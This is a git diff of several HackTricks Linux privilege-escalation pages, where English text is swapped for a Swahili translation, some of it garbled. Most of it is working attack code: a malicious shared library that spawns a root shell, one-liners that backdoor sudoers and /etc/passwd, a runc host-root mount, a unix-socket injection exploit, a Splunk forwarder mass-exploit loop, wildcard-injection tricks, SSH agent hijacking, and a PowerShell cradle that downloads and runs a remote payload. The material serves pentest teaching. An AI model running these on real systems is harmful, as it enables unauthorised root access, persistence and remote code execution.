linux-vdso.so.1 (0x00007ffef06e9000)
|
||||
libpam.so.0 => /lib/x86_64-linux-gnu/libpam.so.0 (0x00007fe473676000)
|
||||
libpam_misc.so.0 => /lib/x86_64-linux-gnu/libpam_misc.so.0 (0x00007fe473472000)
|
||||
libaudit.so.1 => /lib/x86_64-linux-gnu/libaudit.so.1 (0x00007fe473249000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fe472e58000)
|
||||
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007fe472c54000)
|
||||
libcap-ng.so.0 => /lib/x86_64-linux-gnu/libcap-ng.so.0 (0x00007fe472a4f000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007fe473a93000)
|
||||
```
|
||||
|
||||
In this case lets try to impersonate `/lib/x86_64-linux-gnu/libaudit.so.1`.\
|
||||
So, check for functions of this library used by the **`su`** binary:
|
||||
|
||||
Katika kesi hii, hebu jaribu kujifanya kuwa `/lib/x86_64-linux-gnu/libaudit.so.1`.\
|
||||
Hivyo, angalia kazi za maktaba hii zinazotumiwa na **`su`** binary:
|
||||
```bash
|
||||
objdump -T /bin/su | grep audit
|
||||
0000000000000000 DF *UND* 0000000000000000 audit_open
|
||||
@ -83,9 +76,7 @@ objdump -T /bin/su | grep audit
|
||||
0000000000000000 DF *UND* 0000000000000000 audit_log_acct_message
|
||||
000000000020e968 g DO .bss 0000000000000004 Base audit_fd
|
||||
```
|
||||
|
||||
The symbols `audit_open`, `audit_log_acct_message`, `audit_log_acct_message` and `audit_fd` are probably from the libaudit.so.1 library. As the libaudit.so.1 will be overwritten by the malicious shared library, these symbols should be present in the new shared library, otherwise the program will not be able to find the symbol and will exit.
|
||||
|
||||
Alama `audit_open`, `audit_log_acct_message`, `audit_log_acct_message` na `audit_fd` huenda zinatoka kwenye maktaba ya libaudit.so.1. Kwa kuwa libaudit.so.1 itabadilishwa na maktaba ya pamoja yenye uharibifu, alama hizi zinapaswa kuwepo kwenye maktaba mpya ya pamoja, vinginevyo programu haitakuwa na uwezo wa kupata alama hiyo na itatoka.
|
||||
```c
|
||||
#include<stdio.h>
|
||||
#include<stdlib.h>
|
||||
@ -102,34 +93,27 @@ void inject()__attribute__((constructor));
|
||||
|
||||
void inject()
|
||||
{
|
||||
setuid(0);
|
||||
setgid(0);
|
||||
system("/bin/bash");
|
||||
setuid(0);
|
||||
setgid(0);
|
||||
system("/bin/bash");
|
||||
}
|
||||
```
|
||||
|
||||
Now, just calling **`/bin/su`** you will obtain a shell as root.
|
||||
Sasa, kwa kuita **`/bin/su`** utapata shell kama root.
|
||||
|
||||
## Scripts
|
||||
|
||||
Can you make root execute something?
|
||||
|
||||
### **www-data to sudoers**
|
||||
Je, unaweza kumfanya root akatekeleze kitu?
|
||||
|
||||
### **www-data kwa sudoers**
|
||||
```bash
|
||||
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
|
||||
```
|
||||
|
||||
### **Change root password**
|
||||
|
||||
### **Badilisha nenosiri la mzizi**
|
||||
```bash
|
||||
echo "root:hacked" | chpasswd
|
||||
```
|
||||
|
||||
### Add new root user to /etc/passwd
|
||||
|
||||
### Ongeza mtumiaji mpya wa root kwenye /etc/passwd
|
||||
```bash
|
||||
echo hacker:$((mkpasswd -m SHA-512 myhackerpass || openssl passwd -1 -salt mysalt myhackerpass || echo '$1$mysalt$7DTZJIc9s6z60L6aj0Sui.') 2>/dev/null):0:0::/:/bin/bash >> /etc/passwd
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## Basic information
|
||||
|
||||
If you want to learn more about **runc** check the following page:
|
||||
Ikiwa unataka kujifunza zaidi kuhusu **runc** angalia ukurasa ufuatao:
|
||||
|
||||
{{#ref}}
|
||||
../../network-services-pentesting/2375-pentesting-docker.md
|
||||
@ -12,22 +12,21 @@ If you want to learn more about **runc** check the following page:
|
||||
|
||||
## PE
|
||||
|
||||
If you find that `runc` is installed in the host you may be able to **run a container mounting the root / folder of the host**.
|
||||
|
||||
Ikiwa unapata kwamba `runc` imewekwa kwenye mwenyeji unaweza kuwa na uwezo wa **kuendesha kontena ukitumia folda ya mizizi / ya mwenyeji**.
|
||||
```bash
|
||||
runc -help #Get help and see if runc is intalled
|
||||
runc spec #This will create the config.json file in your current folder
|
||||
|
||||
Inside the "mounts" section of the create config.json add the following lines:
|
||||
{
|
||||
"type": "bind",
|
||||
"source": "/",
|
||||
"destination": "/",
|
||||
"options": [
|
||||
"rbind",
|
||||
"rw",
|
||||
"rprivate"
|
||||
]
|
||||
"type": "bind",
|
||||
"source": "/",
|
||||
"destination": "/",
|
||||
"options": [
|
||||
"rbind",
|
||||
"rw",
|
||||
"rprivate"
|
||||
]
|
||||
},
|
||||
|
||||
#Once you have modified the config.json file, create the folder rootfs in the same directory
|
||||
@ -37,8 +36,7 @@ mkdir rootfs
|
||||
# The root folder is the one from the host
|
||||
runc run demo
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> This won't always work as the default operation of runc is to run as root, so running it as an unprivileged user simply cannot work (unless you have a rootless configuration). Making a rootless configuration the default isn't generally a good idea because there are quite a few restrictions inside rootless containers that don't apply outside rootless containers.
|
||||
> Hii haitafanya kazi kila wakati kwani operesheni ya default ya runc ni kukimbia kama root, hivyo kukimbia kama mtumiaji asiye na haki haiwezi kufanya kazi (isipokuwa una usanidi usio na root). Kufanya usanidi usio na root kuwa wa default si wazo zuri kwa ujumla kwa sababu kuna vizuizi vingi ndani ya kontena zisizo na root ambavyo havihusiani na kontena zisizo na root.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,13 +1,12 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# SELinux in Containers
|
||||
# SELinux katika Mifuko
|
||||
|
||||
[Introduction and example from the redhat docs](https://www.redhat.com/sysadmin/privileged-flag-container-engines)
|
||||
[Utangulizi na mfano kutoka kwa nyaraka za redhat](https://www.redhat.com/sysadmin/privileged-flag-container-engines)
|
||||
|
||||
[SELinux](https://www.redhat.com/en/blog/latest-container-exploit-runc-can-be-blocked-selinux) is a **labeling** **system**. Every **process** and every **file** system object has a **label**. SELinux policies define rules about what a **process label is allowed to do with all of the other labels** on the system.
|
||||
|
||||
Container engines launch **container processes with a single confined SELinux label**, usually `container_t`, and then set the container inside of the container to be labeled `container_file_t`. The SELinux policy rules basically say that the **`container_t` processes can only read/write/execute files labeled `container_file_t`**. If a container process escapes the container and attempts to write to content on the host, the Linux kernel denies access and only allows the container process to write to content labeled `container_file_t`.
|
||||
[SELinux](https://www.redhat.com/en/blog/latest-container-exploit-runc-can-be-blocked-selinux) ni **mfumo wa kuweka lebo**. Kila **mchakato** na kila **kitu** cha mfumo wa faili kina **lebo**. Sera za SELinux zinafafanua sheria kuhusu kile **lebo ya mchakato inaruhusiwa kufanya na lebo nyingine zote** kwenye mfumo.
|
||||
|
||||
Mifumo ya mifuko inazindua **michakato ya mfuko yenye lebo moja ya SELinux iliyo na mipaka**, kawaida `container_t`, na kisha kuweka mfuko ndani ya mfuko kuwa na lebo `container_file_t`. Sheria za sera za SELinux kimsingi zinasema kwamba **michakato ya `container_t` inaweza kusoma/kandika/kutekeleza faili zilizo na lebo `container_file_t` pekee**. Ikiwa mchakato wa mfuko unatoroka mfuko na kujaribu kuandika kwenye maudhui kwenye mwenyeji, kernel ya Linux inakataa ufikiaji na inaruhusu tu mchakato wa mfuko kuandika kwenye maudhui yaliyo na lebo `container_file_t`.
|
||||
```shell
|
||||
$ podman run -d fedora sleep 100
|
||||
d4194babf6b877c7100e79de92cd6717166f7302113018686cea650ea40bd7cb
|
||||
@ -15,9 +14,8 @@ $ podman top -l label
|
||||
LABEL
|
||||
system_u:system_r:container_t:s0:c647,c780
|
||||
```
|
||||
# Watumiaji wa SELinux
|
||||
|
||||
# SELinux Users
|
||||
|
||||
There are SELinux users in addition to the regular Linux users. SELinux users are part of an SELinux policy. Each Linux user is mapped to a SELinux user as part of the policy. This allows Linux users to inherit the restrictions and security rules and mechanisms placed on SELinux users.
|
||||
Kuna watumiaji wa SELinux pamoja na watumiaji wa kawaida wa Linux. Watumiaji wa SELinux ni sehemu ya sera ya SELinux. Kila mtumiaji wa Linux ameunganishwa na mtumiaji wa SELinux kama sehemu ya sera. Hii inaruhusu watumiaji wa Linux kurithi vizuizi na sheria za usalama na mifumo iliyowekwa kwa watumiaji wa SELinux.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,9 +1,8 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Socket binding example with Python
|
||||
|
||||
In the following example a **unix socket is created** (`/tmp/socket_test.s`) and everything **received** is going to be **executed** by `os.system`.I know that you aren't going to find this in the wild, but the goal of this example is to see how a code using unix sockets looks like, and how to manage the input in the worst case possible.
|
||||
## Mfano wa kuunganisha socket na Python
|
||||
|
||||
Katika mfano ufuatao, **socket ya unix inaundwa** (`/tmp/socket_test.s`) na kila kitu **kilichopokelewa** kitakuwa **kinatekelezwa** na `os.system`. Najua huenda usikute hii katika mazingira halisi, lakini lengo la mfano huu ni kuona jinsi msimbo unaotumia socket za unix unavyoonekana, na jinsi ya kudhibiti ingizo katika hali mbaya zaidi.
|
||||
```python:s.py
|
||||
import socket
|
||||
import os, os.path
|
||||
@ -11,34 +10,29 @@ import time
|
||||
from collections import deque
|
||||
|
||||
if os.path.exists("/tmp/socket_test.s"):
|
||||
os.remove("/tmp/socket_test.s")
|
||||
os.remove("/tmp/socket_test.s")
|
||||
|
||||
server = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
|
||||
server.bind("/tmp/socket_test.s")
|
||||
os.system("chmod o+w /tmp/socket_test.s")
|
||||
while True:
|
||||
server.listen(1)
|
||||
conn, addr = server.accept()
|
||||
datagram = conn.recv(1024)
|
||||
if datagram:
|
||||
print(datagram)
|
||||
os.system(datagram)
|
||||
conn.close()
|
||||
server.listen(1)
|
||||
conn, addr = server.accept()
|
||||
datagram = conn.recv(1024)
|
||||
if datagram:
|
||||
print(datagram)
|
||||
os.system(datagram)
|
||||
conn.close()
|
||||
```
|
||||
|
||||
**Execute** the code using python: `python s.py` and **check how the socket is listening**:
|
||||
|
||||
**Tekeleza** msimbo kwa kutumia python: `python s.py` na **angalia jinsi socket inavyosikiliza**:
|
||||
```python
|
||||
netstat -a -p --unix | grep "socket_test"
|
||||
(Not all processes could be identified, non-owned process info
|
||||
will not be shown, you would have to be root to see it all.)
|
||||
will not be shown, you would have to be root to see it all.)
|
||||
unix 2 [ ACC ] STREAM LISTENING 901181 132748/python /tmp/socket_test.s
|
||||
```
|
||||
|
||||
**Exploit**
|
||||
|
||||
**Kuvunja**
|
||||
```python
|
||||
echo "cp /bin/bash /tmp/bash; chmod +s /tmp/bash; chmod +x /tmp/bash;" | socat - UNIX-CLIENT:/tmp/socket_test.s
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,52 +1,50 @@
|
||||
# Splunk LPE and Persistence
|
||||
# Splunk LPE na Uendelevu
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
If **enumerating** a machine **internally** or **externally** you find **Splunk running** (port 8090), if you luckily know any **valid credentials** you can **abuse the Splunk service** to **execute a shell** as the user running Splunk. If root is running it, you can escalate privileges to root.
|
||||
Ikiwa **unapofanya hesabu** ya mashine **ndani** au **nje** unakuta **Splunk inafanya kazi** (port 8090), ikiwa kwa bahati unajua **akili halali** unaweza **kutumia huduma ya Splunk** ili **kufanya shell** kama mtumiaji anayekimbia Splunk. Ikiwa root inafanya kazi, unaweza kuongeza mamlaka hadi root.
|
||||
|
||||
Also if you are **already root and the Splunk service is not listening only on localhost**, you can **steal** the **password** file **from** the Splunk service and **crack** the passwords, or **add new** credentials to it. And maintain persistence on the host.
|
||||
Pia ikiwa wewe ni **tayari root na huduma ya Splunk haisikii tu kwenye localhost**, unaweza **kuiba** faili ya **nenosiri** **kutoka** huduma ya Splunk na **kuvunja** nenosiri, au **kuongeza** akili mpya kwake. Na kudumisha uendelevu kwenye mwenyeji.
|
||||
|
||||
In the first image below you can see how a Splunkd web page looks like.
|
||||
Katika picha ya kwanza hapa chini unaweza kuona jinsi ukurasa wa Splunkd unavyoonekana.
|
||||
|
||||
## Splunk Universal Forwarder Agent Exploit Summary
|
||||
## Muhtasari wa Ulaghai wa Agent wa Splunk Universal Forwarder
|
||||
|
||||
For further details check the post [https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/). This is just a sumary:
|
||||
Kwa maelezo zaidi angalia chapisho [https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/). Hii ni muhtasari tu:
|
||||
|
||||
**Exploit Overview:**
|
||||
An exploit targeting the Splunk Universal Forwarder Agent (UF) allows attackers with the agent password to execute arbitrary code on systems running the agent, potentially compromising an entire network.
|
||||
**Muonekano wa Ulaghai:**
|
||||
Ulaghai unaolenga Agent wa Splunk Universal Forwarder (UF) unaruhusu washambuliaji wenye nenosiri la agent kutekeleza msimbo wowote kwenye mifumo inayokimbia agent, ambayo inaweza kuhatarisha mtandao mzima.
|
||||
|
||||
**Key Points:**
|
||||
**Mambo Muhimu:**
|
||||
|
||||
- The UF agent does not validate incoming connections or the authenticity of code, making it vulnerable to unauthorized code execution.
|
||||
- Common password acquisition methods include locating them in network directories, file shares, or internal documentation.
|
||||
- Successful exploitation can lead to SYSTEM or root level access on compromised hosts, data exfiltration, and further network infiltration.
|
||||
- Agent wa UF hauhakiki muunganisho unaokuja au uhalali wa msimbo, hivyo unakuwa hatarini kwa utekelezaji wa msimbo usioidhinishwa.
|
||||
- Njia za kawaida za kupata nenosiri ni pamoja na kuzitafuta kwenye directories za mtandao, kushiriki faili, au nyaraka za ndani.
|
||||
- Ulaghai uliofanikiwa unaweza kusababisha ufikiaji wa kiwango cha SYSTEM au root kwenye mwenyeji walioathirika, kuhamasisha data, na kuingia zaidi kwenye mtandao.
|
||||
|
||||
**Exploit Execution:**
|
||||
**Utekelezaji wa Ulaghai:**
|
||||
|
||||
1. Attacker obtains the UF agent password.
|
||||
2. Utilizes the Splunk API to send commands or scripts to the agents.
|
||||
3. Possible actions include file extraction, user account manipulation, and system compromise.
|
||||
1. Mshambuliaji anapata nenosiri la agent wa UF.
|
||||
2. Anatumia API ya Splunk kutuma amri au skripti kwa mawakala.
|
||||
3. Vitendo vinavyowezekana ni pamoja na uchimbaji wa faili, usimamizi wa akaunti za mtumiaji, na kuathiri mfumo.
|
||||
|
||||
**Impact:**
|
||||
**Athari:**
|
||||
|
||||
- Full network compromise with SYSTEM/root level permissions on each host.
|
||||
- Potential for disabling logging to evade detection.
|
||||
- Installation of backdoors or ransomware.
|
||||
|
||||
**Example Command for Exploitation:**
|
||||
- Kuathiri mtandao mzima kwa ruhusa za kiwango cha SYSTEM/root kwenye kila mwenyeji.
|
||||
- Uwezekano wa kuzima logging ili kuepuka kugunduliwa.
|
||||
- Usanidi wa backdoors au ransomware.
|
||||
|
||||
**Amri ya Mfano kwa Ulaghai:**
|
||||
```bash
|
||||
for i in `cat ip.txt`; do python PySplunkWhisperer2_remote.py --host $i --port 8089 --username admin --password "12345678" --payload "echo 'attacker007:x:1003:1003::/home/:/bin/bash' >> /etc/passwd" --lhost 192.168.42.51;done
|
||||
```
|
||||
|
||||
**Usable public exploits:**
|
||||
**Matumizi ya umma ya exploits:**
|
||||
|
||||
- https://github.com/cnotin/SplunkWhisperer2/tree/master/PySplunkWhisperer2
|
||||
- https://www.exploit-db.com/exploits/46238
|
||||
- https://www.exploit-db.com/exploits/46487
|
||||
|
||||
## Abusing Splunk Queries
|
||||
## Kutumia Maswali ya Splunk
|
||||
|
||||
**For further details check the post [https://blog.hrncirik.net/cve-2023-46214-analysis](https://blog.hrncirik.net/cve-2023-46214-analysis)**
|
||||
**Kwa maelezo zaidi angalia chapisho [https://blog.hrncirik.net/cve-2023-46214-analysis](https://blog.hrncirik.net/cve-2023-46214-analysis)**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,30 +1,26 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Summary
|
||||
|
||||
What can you do if you discover inside the `/etc/ssh_config` or inside `$HOME/.ssh/config` configuration this:
|
||||
# Muhtasari
|
||||
|
||||
Unaweza kufanya nini ikiwa utagundua ndani ya `/etc/ssh_config` au ndani ya `$HOME/.ssh/config` usanidi huu:
|
||||
```
|
||||
ForwardAgent yes
|
||||
```
|
||||
Ikiwa wewe ni root ndani ya mashine unaweza labda **kupata ufikiaji wa muunganisho wowote wa ssh uliofanywa na wakala yeyote** ambao unaweza kuupata katika _/tmp_ directory
|
||||
|
||||
If you are root inside the machine you can probably **access any ssh connection made by any agent** that you can find in the _/tmp_ directory
|
||||
|
||||
Impersonate Bob using one of Bob's ssh-agent:
|
||||
|
||||
Jifanya kuwa Bob ukitumia mmoja wa wakala wa ssh wa Bob:
|
||||
```bash
|
||||
SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
|
||||
```
|
||||
## Kwa nini hii inafanya kazi?
|
||||
|
||||
## Why does this work?
|
||||
Unapoweka variable `SSH_AUTH_SOCK` unapata funguo za Bob ambazo zimetumika katika muunganisho wa ssh wa Bob. Kisha, ikiwa funguo yake ya kibinafsi bado ipo (kawaida itakuwa), utaweza kufikia mwenyeji yeyote kwa kuitumia.
|
||||
|
||||
When you set the variable `SSH_AUTH_SOCK` you are accessing the keys of Bob that have been used in Bobs ssh connection. Then, if his private key is still there (normally it will be), you will be able to access any host using it.
|
||||
Kwa kuwa funguo ya kibinafsi imehifadhiwa katika kumbukumbu ya wakala bila usimbaji, nadhani kwamba ikiwa wewe ni Bob lakini hujui nenosiri la funguo ya kibinafsi, bado unaweza kufikia wakala na kuitumia.
|
||||
|
||||
As the private key is saved in the memory of the agent uncrypted, I suppose that if you are Bob but you don't know the password of the private key, you can still access the agent and use it.
|
||||
Chaguo lingine, ni kwamba mtumiaji mwenye wakala na root wanaweza kuweza kufikia kumbukumbu ya wakala na kutoa funguo ya kibinafsi.
|
||||
|
||||
Another option, is that the user owner of the agent and root may be able to access the memory of the agent and extract the private key.
|
||||
# Maelezo marefu na unyakuzi
|
||||
|
||||
# Long explanation and exploitation
|
||||
|
||||
**Check the [original research here](https://www.clockwork.com/insights/ssh-agent-hijacking/)**
|
||||
**Angalia [utafiti wa asili hapa](https://www.clockwork.com/insights/ssh-agent-hijacking/)**
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,71 +2,59 @@
|
||||
|
||||
## chown, chmod
|
||||
|
||||
You can **indicate which file owner and permissions you want to copy for the rest of the files**
|
||||
|
||||
Unaweza **kuonyesha mmiliki wa faili na ruhusa unazotaka nakala kwa faili zingine**
|
||||
```bash
|
||||
touch "--reference=/my/own/path/filename"
|
||||
```
|
||||
|
||||
You can exploit this using [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(combined attack)_\
|
||||
More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
|
||||
|
||||
## Tar
|
||||
|
||||
**Execute arbitrary commands:**
|
||||
|
||||
**Tekeleza amri za kiholela:**
|
||||
```bash
|
||||
touch "--checkpoint=1"
|
||||
touch "--checkpoint-action=exec=sh shell.sh"
|
||||
```
|
||||
|
||||
You can exploit this using [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(tar attack)_\
|
||||
More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
|
||||
Unaweza kutumia hii kwa kutumia [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(shambulio la tar)_\
|
||||
Maelezo zaidi katika [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
|
||||
|
||||
## Rsync
|
||||
|
||||
**Execute arbitrary commands:**
|
||||
|
||||
**Tekeleza amri zisizo na mipaka:**
|
||||
```bash
|
||||
Interesting rsync option from manual:
|
||||
|
||||
-e, --rsh=COMMAND specify the remote shell to use
|
||||
--rsync-path=PROGRAM specify the rsync to run on remote machine
|
||||
-e, --rsh=COMMAND specify the remote shell to use
|
||||
--rsync-path=PROGRAM specify the rsync to run on remote machine
|
||||
```
|
||||
|
||||
```bash
|
||||
touch "-e sh shell.sh"
|
||||
```
|
||||
|
||||
You can exploit this using [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(\_rsync \_attack)_\
|
||||
More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
|
||||
Unaweza kutumia hii kwa kutumia [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(\_rsync \_attack)_\
|
||||
Maelezo zaidi katika [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
|
||||
|
||||
## 7z
|
||||
|
||||
In **7z** even using `--` before `*` (note that `--` means that the following input cannot treated as parameters, so just file paths in this case) you can cause an arbitrary error to read a file, so if a command like the following one is being executed by root:
|
||||
|
||||
Katika **7z** hata kutumia `--` kabla ya `*` (kumbuka kwamba `--` inamaanisha kwamba ingizo linalofuata haliwezi kut treated kama vigezo, hivyo ni njia za faili tu katika kesi hii) unaweza kusababisha kosa la kiholela kusoma faili, hivyo ikiwa amri kama ifuatayo inatekelezwa na root:
|
||||
```bash
|
||||
7za a /backup/$filename.zip -t7z -snl -p$pass -- *
|
||||
```
|
||||
|
||||
And you can create files in the folder were this is being executed, you could create the file `@root.txt` and the file `root.txt` being a **symlink** to the file you want to read:
|
||||
|
||||
Na unaweza kuunda faili katika folda ambapo hii inatekelezwa, unaweza kuunda faili `@root.txt` na faili `root.txt` ikiwa ni **symlink** kwa faili unayotaka kusoma:
|
||||
```bash
|
||||
cd /path/to/7z/acting/folder
|
||||
touch @root.txt
|
||||
ln -s /file/you/want/to/read root.txt
|
||||
```
|
||||
Kisha, wakati **7z** inatekelezwa, itachukulia `root.txt` kama faili inayoshikilia orodha ya faili ambazo inapaswa kubana (hiyo ndiyo maana ya kuwepo kwa `@root.txt`) na wakati 7z inasoma `root.txt` itasoma `/file/you/want/to/read` na **kwa sababu maudhui ya faili hii si orodha ya faili, itatupa kosa** ikionyesha maudhui.
|
||||
|
||||
Then, when **7z** is execute, it will treat `root.txt` as a file containing the list of files it should compress (thats what the existence of `@root.txt` indicates) and when it 7z read `root.txt` it will read `/file/you/want/to/read` and **as the content of this file isn't a list of files, it will throw and error** showing the content.
|
||||
|
||||
_More info in Write-ups of the box CTF from HackTheBox._
|
||||
_Maelezo zaidi katika Write-ups ya sanduku CTF kutoka HackTheBox._
|
||||
|
||||
## Zip
|
||||
|
||||
**Execute arbitrary commands:**
|
||||
|
||||
**Tekeleza amri zisizo na mipaka:**
|
||||
```bash
|
||||
zip name.zip files -T --unzip-command "sh -c whoami"
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,40 +1,36 @@
|
||||
# Arbitrary File Write to Root
|
||||
# Kuandika Faili kwa Msingi
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### /etc/ld.so.preload
|
||||
|
||||
This file behaves like **`LD_PRELOAD`** env variable but it also works in **SUID binaries**.\
|
||||
If you can create it or modify it, you can just add a **path to a library that will be loaded** with each executed binary.
|
||||
|
||||
For example: `echo "/tmp/pe.so" > /etc/ld.so.preload`
|
||||
Faili hii inafanya kazi kama **`LD_PRELOAD`** env variable lakini pia inafanya kazi katika **SUID binaries**.\
|
||||
Ikiwa unaweza kuunda au kubadilisha, unaweza kuongeza tu **njia ya maktaba ambayo itapakiwa** na kila binary inayotekelezwa.
|
||||
|
||||
Kwa mfano: `echo "/tmp/pe.so" > /etc/ld.so.preload`
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <sys/types.h>
|
||||
#include <stdlib.h>
|
||||
|
||||
void _init() {
|
||||
unlink("/etc/ld.so.preload");
|
||||
setgid(0);
|
||||
setuid(0);
|
||||
system("/bin/bash");
|
||||
unlink("/etc/ld.so.preload");
|
||||
setgid(0);
|
||||
setuid(0);
|
||||
system("/bin/bash");
|
||||
}
|
||||
//cd /tmp
|
||||
//gcc -fPIC -shared -o pe.so pe.c -nostartfiles
|
||||
```
|
||||
|
||||
### Git hooks
|
||||
|
||||
[**Git hooks**](https://git-scm.com/book/en/v2/Customizing-Git-Git-Hooks) are **scripts** that are **run** on various **events** in a git repository like when a commit is created, a merge... So if a **privileged script or user** is performing this actions frequently and it's possible to **write in the `.git` folder**, this can be used to **privesc**.
|
||||
|
||||
For example, It's possible to **generate a script** in a git repo in **`.git/hooks`** so it's always executed when a new commit is created:
|
||||
[**Git hooks**](https://git-scm.com/book/en/v2/Customizing-Git-Git-Hooks) ni **scripts** ambazo zina **endesha** kwenye **matukio** mbalimbali katika hazina ya git kama wakati **commit** inaundwa, **merge**... Hivyo kama **script au mtumiaji mwenye mamlaka** anafanya vitendo hivi mara kwa mara na inawezekana **kuandika kwenye folda ya `.git`**, hii inaweza kutumika kwa **privesc**.
|
||||
|
||||
Kwa mfano, inawezekana **kuunda script** katika hazina ya git kwenye **`.git/hooks`** ili kila wakati ifanyike wakati **commit** mpya inaundwa:
|
||||
```bash
|
||||
echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/0xdf\nchown root:root /tmp/0xdf\nchmod 4777 /tmp/b' > pre-commit
|
||||
chmod +x pre-commit
|
||||
```
|
||||
|
||||
### Cron & Time files
|
||||
|
||||
TODO
|
||||
@ -45,6 +41,6 @@ TODO
|
||||
|
||||
### binfmt_misc
|
||||
|
||||
The file located in `/proc/sys/fs/binfmt_misc` indicates which binary should execute whic type of files. TODO: check the requirements to abuse this to execute a rev shell when a common file type is open.
|
||||
Fail iliyoko katika `/proc/sys/fs/binfmt_misc` inaonyesha ni binary ipi inapaswa kutekeleza aina gani ya faili. TODO: angalia mahitaji ya kutumia hii kutekeleza rev shell wakati aina ya faili ya kawaida imefunguliwa.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,17 +1,9 @@
|
||||
# Useful Linux Commands
|
||||
# Amri za Linux Zinazofaa
|
||||
|
||||
<figure><img src="../../images/image (3) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Common Bash
|
||||
|
||||
## Bash za Kawaida
|
||||
```bash
|
||||
#Exfiltration using Base64
|
||||
base64 -w 0 file
|
||||
@ -130,17 +122,7 @@ sudo chattr -i file.txt #Remove the bit so you can delete it
|
||||
# List files inside zip
|
||||
7z l file.zip
|
||||
```
|
||||
|
||||
<figure><img src="../../images/image (3) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Bash for Windows
|
||||
|
||||
## Bash kwa Windows
|
||||
```bash
|
||||
#Base64 for Windows
|
||||
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0
|
||||
@ -160,9 +142,7 @@ python pyinstaller.py --onefile exploit.py
|
||||
#sudo apt-get install gcc-mingw-w64-i686
|
||||
i686-mingw32msvc-gcc -o executable useradd.c
|
||||
```
|
||||
|
||||
## Greps
|
||||
|
||||
```bash
|
||||
#Extract emails from file
|
||||
grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" file.txt
|
||||
@ -242,9 +222,7 @@ grep -Po 'd{3}[s-_]?d{3}[s-_]?d{4}' *.txt > us-phones.txt
|
||||
#Extract ISBN Numbers
|
||||
egrep -a -o "\bISBN(?:-1[03])?:? (?=[0-9X]{10}$|(?=(?:[0-9]+[- ]){3})[- 0-9X]{13}$|97[89][0-9]{10}$|(?=(?:[0-9]+[- ]){4})[- 0-9]{17}$)(?:97[89][- ]?)?[0-9]{1,5}[- ]?[0-9]+[- ]?[0-9]+[- ]?[0-9X]\b" *.txt > isbn.txt
|
||||
```
|
||||
|
||||
## Find
|
||||
|
||||
## Pata
|
||||
```bash
|
||||
# Find SUID set files.
|
||||
